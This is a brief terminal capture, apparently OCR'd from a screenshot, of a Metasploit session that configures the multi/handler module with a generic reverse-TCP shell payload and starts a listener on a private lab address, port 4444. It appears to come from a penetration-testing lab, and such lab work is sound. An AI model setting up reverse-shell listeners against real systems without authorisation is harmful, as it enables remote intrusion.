 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.10.129
LHOST => 192.168.10.129
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.129:4444
KALI
PURPLE
Home